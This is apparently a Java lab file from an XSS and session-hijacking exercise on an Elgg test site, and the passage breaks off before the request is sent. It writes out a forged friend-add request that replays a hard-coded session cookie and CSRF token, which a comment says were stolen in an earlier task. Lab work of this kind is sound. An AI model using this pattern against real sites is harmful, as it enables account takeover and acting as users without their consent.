 public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn = null;
String requestDetails = "&__elgg_ts=1462264648&__elgg_token=81d73dc8275d4018615cda0e07a64f19";
// URL to be forged.
URL url = new URL("http://www.xsslabelgg.com/action/friends/add?friend=39" + requestDetails);
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
// urlConn.setRequestMethod("GET");
urlConn.addRequestProperty("Host", "www.xsslabelgg.com");
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
// urlConn.addRequestProperty("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
urlConn.addRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
urlConn.addRequestProperty("Accept-Language", "en-US,en;q=0.5");
urlConn.addRequestProperty("Accept-Encoding", "gzip, deflate");
urlConn.addRequestProperty("Referer", "http://www.xsslabelgg.com/profile/alice");
urlConn.addRequestProperty("Cookie", "Elgg=km1jed4fo5u6rc92u7ntjga1l6");
urlConn.addRequestProperty("Connection", "keep-alive");
//HTTP Post Data which includes the information to be sent to the server.
String data = "name=...&guid=..";
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);